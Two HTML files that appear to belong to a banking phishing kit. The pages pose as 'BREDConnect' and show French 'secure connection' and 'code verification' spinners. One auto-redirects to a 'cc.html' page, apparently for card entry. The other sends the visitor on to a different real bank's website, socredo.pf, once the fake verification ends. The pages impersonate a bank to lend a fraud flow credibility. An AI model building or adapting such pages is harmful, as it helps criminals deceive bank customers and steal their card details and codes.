
<file: loading.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>BREDConnect</title>
<meta http-equiv="content-type" content="text/html; charset=ISO-8859-1">
<link type="image/gif" rel="icon" href="./img/favicon.gif">
<meta http-equiv="refresh" content="10;URL=cc.html">
<link type="image/gif" rel="shortcut icon" href="./img/favicon.gif">
<meta http-equiv="refresh" content="<?php echo $delay.'; URL='.$redir; ?>">
<meta name="robots" content="noindex, nofollow">
<meta name="generator" content="Web Page Maker">
<style type="text/css">
/*----------Text Styles----------*/
.ws6 {font-size: 8px;}
.ws7 {font-size: 9.3px;}
.ws8 {font-size: 11px;}
.ws9 {font-size: 12px;}
.ws10 {font-size: 13px;}
.ws11 {font-size: 15px;}
.ws12 {font-size: 16px;}
.ws14 {font-size: 19px;}
.ws16 {font-size: 21px;}
.ws18 {font-size: 24px;}
.ws20 {font-size: 27px;}
.ws22 {font-size: 29px;}
.ws24 {font-size: 32px;}
.ws26 {font-size: 35px;}
.ws28 {font-size: 37px;}
.ws36 {font-size: 48px;}
.ws48 {font-size: 64px;}
.ws72 {font-size: 96px;}
.wpmd {font-size: 13px;font-family: Arial,Helvetica,Sans-Serif;font-style: normal;font-weight: normal;}
/*----------Para Styles----------*/
DIV,UL,OL /* Left */
{
 margin-top: 0px;
 margin-bottom: 0px;
}
</style>

<style type="text/css">
div#container
{
	position:relative;
	width: 346px;
	margin-top: 0px;
	margin-left: auto;
	margin-right: auto;
	text-align:left; 
}
body {text-align:center;margin:0}
</style>

</head>
<body>
<div id="container">

<div id="text1" style="position:absolute; overflow:hidden; left:0px; top:349px; width:346px; height:59px; z-index:4">
<div class="wpmd">
<div align="center"><font class="ws12" color="#969696"><b>Veuillez patienter svp le temps </b></font></div>
<div align="center"><font class="ws12" color="#969696"><b>d'&eacute;tablir une connexion s&eacute;curis&eacute;e...</b></font></div>
</div></div>
<br>

<div id="image6" style="position:absolute; overflow:hidden; left:2px; top:130px; width:100%; height:auto; z-index:5"><img src="./index_files/logo.png" alt="" title="" width="90%" height="auto" border="0"></div>

<div id="image1" style="position:absolute; overflow:hidden; left:104px; top:237px; width:184px; height:285px; z-index:6"><img src="./index_files/loading.gif" alt="" title="" width="80%" height="110px" border="0"></div>

</div>



</body>
</html>
</file>

<file: loading3.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>BREDConnect</title>
<meta http-equiv="content-type" content="text/html; charset=ISO-8859-1">
<link type="image/gif" rel="icon" href="./img/favicon.gif">
<meta http-equiv="refresh" content="10;URL=https://www.socredo.pf">
<link type="image/gif" rel="shortcut icon" href="./img/favicon.gif">
<meta http-equiv="refresh" content="<?php echo $delay.'; URL='.$redir; ?>">
<meta name="robots" content="noindex, nofollow">
<meta name="generator" content="Web Page Maker">
<style type="text/css">
/*----------Text Styles----------*/
.ws6 {font-size: 8px;}
.ws7 {font-size: 9.3px;}
.ws8 {font-size: 11px;}
.ws9 {font-size: 12px;}
.ws10 {font-size: 13px;}
.ws11 {font-size: 15px;}
.ws12 {font-size: 16px;}
.ws14 {font-size: 19px;}
.ws16 {font-size: 21px;}
.ws18 {font-size: 24px;}
.ws20 {font-size: 27px;}
.ws22 {font-size: 29px;}
.ws24 {font-size: 32px;}
.ws26 {font-size: 35px;}
.ws28 {font-size: 37px;}
.ws36 {font-size: 48px;}
.ws48 {font-size: 64px;}
.ws72 {font-size: 96px;}
.wpmd {font-size: 13px;font-family: Arial,Helvetica,Sans-Serif;font-style: normal;font-weight: normal;}
/*----------Para Styles----------*/
DIV,UL,OL /* Left */
{
 margin-top: 0px;
 margin-bottom: 0px;
}
</style>

<style type="text/css">
div#container
{
	position:relative;
	width: 346px;
	margin-top: 0px;
	margin-left: auto;
	margin-right: auto;
	text-align:left; 
}
body {text-align:center;margin:0}
</style>

</head>
<body>
<div id="container">

<div id="text1" style="position:absolute; overflow:hidden; left:0px; top:349px; width:346px; height:59px; z-index:4">
<div class="wpmd">
<div align="center"><font class="ws12" color="#969696"><b>V&eacute;rification du code  en cours...</b></font></div>
</div></div>
<br>

<div id="image6" style="position:absolute; overflow:hidden; left:2px; top:130px; width:100%; height:auto; z-index:5"><img src="./index_files/logo.png" alt="" title="" width="90%" height="auto" border="0"></div>

<div id="image1" style="position:absolute; overflow:hidden; left:104px; top:237px; width:184px; height:285px; z-index:6"><img src="./index_files/loading.gif" alt="" title="" width="80%" height="110px" border="0"></div>

</div>



</body>
</html>
</file>
